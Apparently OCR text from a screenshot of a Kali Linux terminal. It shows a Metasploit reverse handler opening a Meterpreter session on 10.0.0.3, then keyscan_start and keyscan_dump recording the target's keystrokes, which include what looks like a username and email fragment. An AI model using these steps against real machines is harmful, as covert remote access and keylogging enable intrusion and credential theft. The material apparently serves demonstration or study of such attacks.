 Applications Places Wed Aug 12, 3:30 AM root
Computer
ahmed.exe
root@kali: ~
File Edit View Search Terminal Help
Starting the keystroke sniffer...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.0.3 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.2:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.0.0.3
[*] Meterpreter session 2 opened (10.0.0.2:443 -> 10.0.0.3:1336) at 2015-08-12 0
3:13:52 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ahmed.rafat <N8>  <N8>  <N0> @hoa <Back> tamil.com <Tab> ahmedl <Back>  <N1>  <N
2>  <N3>
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 10.0.0.3 - Meterpreter session 2 closed.  Reason: Died
KALI LINUX™
"the quieter you become, the more you are able to hear"